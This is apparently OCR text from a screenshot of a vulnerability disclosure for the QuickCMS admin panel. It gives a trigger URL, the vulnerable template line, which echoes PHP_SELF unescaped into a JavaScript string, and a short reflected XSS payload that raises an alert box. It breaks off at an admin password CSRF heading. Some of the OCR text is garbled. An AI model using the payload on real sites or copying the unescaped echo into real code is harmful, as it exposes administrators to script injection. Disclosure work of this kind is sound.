
Trigger: 
http://localhost/quickcms/admin.php/123';ale
p=pages-form&iPage=14

Vulnerable code: in 
/quickcms/templates/admin/pages-
form.php:

144:			 <script 
type="text/javascript">

145:                   var sPhpSelf = 
'<?php echo $_SERVER['PHP_SELF']; ?
>';...

poc: anything';alert(123);//

Admin password change csrf:
